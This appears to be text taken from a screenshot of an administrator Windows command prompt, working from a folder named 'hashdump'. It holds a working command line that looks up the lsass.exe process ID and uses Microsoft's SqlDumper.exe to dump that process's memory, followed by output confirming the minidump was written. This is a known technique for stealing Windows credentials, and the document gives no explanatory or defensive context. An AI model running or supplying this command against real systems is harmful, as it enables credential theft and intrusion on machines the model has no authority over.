 Administrator: Command Prompt
F:\tools\hashdump>cd sqldumper
F:\tools\hashdump\sqldumper>for /f  "tokens=2" %i in ('tasklist /FI "IMAGENAME eq lsass.exe" /NH') do Sqldumper.exe %i 0 0x01100
F:\tools\hashdump\sqldumper>Sqldumper.exe 1036 0 0x01100
Parsed parameters:
    ProcessID = 1036
    ThreadId = 0
    Flags = 0x120
    MiniDumpFlags = 0x1966
    SqlInfoPtr = 0x0000000000000000
    DumpDir = <NULL>
    ExceptionRecordPtr = 0x0000000000000000
    ContextPtr = 0x0000000000000000
    ExtraFile = <NULL>
    PatternForExtraFiles = <NULL>
    InstanceName = <NULL>
    ServiceName = <NULL>
Remote process didn't specify a dump file name
Target suspended
Callback type 16 not used
Callback type 17 not used
Callback type 11 not used
Callback type 15 not used
Callback type 7 not used
MiniDump completed: SQLDmpr0001.mdmp
Total Buffer pool data pages filtered out: 0 KB
Total Hekaton data pages filtered out: 0 KB
Total Free memory (from non top level allocators) filtered out: 0 KB
Total top level free memory filtered out: 0 KB
Total Log pool memory filtered out: 0 KB
Location of module 'dbghelp.dll' : 'C:\WINDOWS\SYSTEM32\dbghelp.dll'
File version of module 'C:\WINDOWS\SYSTEM32\dbghelp.dll' : '6.2:18362.1'
Product version of module 'C:\WINDOWS\SYSTEM32\dbghelp.dll' : '10.0:18362.1'
Location of module 'sqldumper.exe' : 'F:\tools\hashdump\sqldumper\SqlDumper.exe'
File version of module 'F:\tools\hashdump\sqldumper\SqlDumper.exe' : '2015.130:1601.5'
Product version of module 'F:\tools\hashdump\sqldumper\SqlDumper.exe' : '13.0:1601.5'
Watson Invoke: No
F:\tools\hashdump\sqldumper>